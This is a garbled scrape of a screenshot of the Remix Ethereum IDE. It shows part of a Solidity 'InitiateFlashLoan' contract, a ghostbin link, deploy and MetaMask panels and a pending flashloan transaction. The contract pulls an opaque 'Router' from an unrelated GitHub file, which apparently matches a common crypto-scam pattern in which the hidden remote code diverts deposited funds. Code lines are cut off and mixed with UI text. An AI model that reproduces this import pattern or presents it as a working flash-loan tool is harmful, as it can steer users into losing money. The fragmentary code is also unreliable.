 https://ghostbin.com/9dI5G/raw
Remix - Ethereum IDE
Flash-Loan/f.sol at main · FlashLoan12
Contract Address 0xd310f1f31929b897
MetaMask Notification
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&langu
DEPLOY & RUN TRANSACTIONS
InitiateFlashLoan - contracts/FlashLo
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XD31...DA
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
FlashLoan.sol
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/c
10
11 // Router
12 import "https://github.com/FlashLoan123/Flash-Loan/blob/main/f.sol";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/ma
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/ma
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
0
listen on all transactions
Search with transaction hash or address
transact to InitiateFlashLoan.flashloan pending ...
>
Digite aqui para pesquisar
18:18
27/04/2022